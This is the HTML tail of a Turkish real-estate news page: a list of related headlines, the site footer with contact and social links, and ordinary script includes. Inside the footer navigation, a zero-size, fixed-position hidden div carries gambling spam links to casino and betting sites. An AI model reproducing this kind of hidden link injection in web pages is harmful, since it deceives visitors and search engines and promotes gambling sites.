Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#2441404d504b5664414948454f5045574b4a40454f4d4f450a474b49"><span class="__cf_email__" data-cfemail="0d68696479627f4d6860616c66796c7e6263696c6664666c236e6260">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/Vizyon İstanbul İnşaat Larus Palas?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>